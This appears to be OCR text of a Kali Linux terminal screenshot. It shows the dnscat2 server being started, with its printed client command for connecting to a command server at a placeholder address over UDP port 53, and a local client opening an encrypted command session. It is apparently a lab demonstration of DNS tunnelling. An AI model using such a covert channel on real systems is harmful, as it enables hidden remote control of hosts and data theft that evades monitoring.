 应用程序 位置 终端 星期一 22:45 1
root@kali: ~/dnscat2/server
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Bundle complete! 4 Gemfile dependencies, 5 gems now installed.
Use `bundle info [gemname]` to see where a bundled gem is installed.
root@kali:~/dnscat2/server# ls
controller dnscat2.rb Dockerfile drivers Gemfile Gemfile.lock libs tunnel_drivers
root@kali:~/dnscat2/server# ruby dnscat2.rb
New window created: 0
New window created: crypto-debug
Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: All connections must be encrypted
New window created: dns1
Starting Dnscat2 DNS server on 0.0.0.0:53
[domains = n/a]...
It looks like you didn't give me any domains to recognize!
That's cool, though, you can still use direct queries,
although those are less stealthy.
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=4458db25ca5615fd0a7b267bca28aed0
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.
dnscat2> New window created: 1
Session 1 security: ENCRYPTED BUT *NOT* VALIDATED
For added security, please ensure the client displays the same string:
>> Mayo Pulped Tables Reink Ravel Redear
session
0 :: main [active]
crypto-debug :: Debug window for crypto stuff [*]
dns1 :: DNS Driver running on 0.0.0.0:53 domains =  [*]
1 :: command (kali) [encrypted, NOT verified] [*]
dnscat2> session -i 1
New window created: 1
history_size (session) => 1000
Session 1 security: ENCRYPTED BUT *NOT* VALIDATED
For added security, please ensure the client displays the same string:
>> Mayo Pulped Tables Reink Ravel Redear
root@kali: ~/dnscat2/client
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~/dnscat2/client# ls
controller dnscat.c drivers Makefile tcpcat.c win32
dnscat dnscat.o libs Makefile.win tunnel_drivers
root@kali:~/dnscat2/client# ./dnscat --dns server=127.0.0.1,port=53
Creating DNS driver:
domain = (null)
host = 0.0.0.0
port = 53
type = TXT,CNAME,MX
server = 127.0.0.1
Encrypted session established! For added security, please verify the server also
displays this string:
Mayo Pulped Tables Reink Ravel Redear
Session established!
Got a command: COMMAND_PING [request] :: request_id: 0x0001 :: data: FMOSIUYWPPA
ALEVEFRKQPKIGZSMYQWDSURXBISRIPDSVIJYEHUKFPWINJHPMHRDSHCLVSWLRHLUFGLQHMERQFVGYFGA
QBEAYKWVFGVHUWSKHTOZQBAEFOAWCBCZLJQYAUUZOPVWWPLUPOTZTPVCYHRYDVCGFYTSRNLYIDZGOURZ
NFGCWYISPZWOOKQXJTQRFOPPTRKAIMJTNJAOBTGCQPEWXJOEYCLLFDICQTNBIQSQGZIYECRIHAANOMVK
GFOVP
[[ WARNING ]] :: Got a ping request! Responding!
Response: COMMAND_PING [response] :: request_id: 0x0001 :: data: FMOSIUYWPPAALEV